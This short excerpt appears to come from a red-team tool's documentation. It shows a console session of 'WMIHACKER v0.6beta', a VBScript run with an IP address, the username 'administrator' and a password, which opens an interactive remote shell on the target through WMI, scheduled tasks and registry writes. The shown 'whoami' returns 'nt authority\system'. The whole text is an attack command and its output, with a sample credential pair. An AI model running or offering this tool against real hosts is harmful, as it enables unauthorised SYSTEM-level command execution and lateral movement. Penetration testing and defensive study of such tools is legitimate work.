 C:\Users\Administrator\Desktop>cscript //nologo WMIHACKER_0.6.vbs /shell 192.168.1.122 administrator "0077"
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.1.122
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > whoami
192.168.1.122 >> whoami
WMIHACKER : The Schedule Name is RE2RGW9OOziP
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
WMIHACKER : CMD >
192.168.1.122 >>
WMIHACKER : The Schedule Name is 9q4p8dItqjFB